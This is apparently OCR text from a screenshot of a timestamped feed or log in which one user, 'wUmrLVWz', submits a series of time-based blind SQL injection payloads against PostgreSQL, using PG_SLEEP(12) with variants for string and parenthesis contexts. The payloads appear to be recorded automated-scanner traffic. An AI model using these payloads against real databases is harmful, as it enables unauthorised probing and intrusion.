
2026-06-08 11:54:46 - wUmrLVWz
edic07JW' OR 985=​(SELECT 985 FROM
PG_SLEEP(12))--
2026-06-08 11:54:43 - wUmrLVWz
-1)) OR 317=​(SELECT 317 FROM PG_SLEEP(12))--
2026-06-08 11:54:42 - wUmrLVWz
-5) OR 951=​(SELECT 951 FROM PG_SLEEP(12))--
2026-06-08 11:54:41 - wUmrLVWz
-5 OR 450=​(SELECT 450 FROM PG_SLEEP(12))--
2026-06-08 11:54:40 - wUmrLVWz